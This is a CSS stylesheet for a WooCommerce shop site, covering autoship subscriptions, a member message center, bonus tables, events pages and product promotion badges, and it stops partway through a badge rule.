h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
